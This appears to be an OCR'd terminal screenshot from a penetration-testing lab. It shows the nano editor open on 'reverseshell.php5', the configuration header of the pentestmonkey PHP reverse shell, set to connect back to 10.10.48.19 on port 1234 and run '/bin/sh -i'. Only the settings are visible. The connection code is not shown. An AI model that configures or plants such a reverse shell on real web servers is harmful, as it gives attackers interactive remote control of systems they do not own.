 root@ip-10-10-48-19: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 reverseshell.php5 Modified
// Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.48.19';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line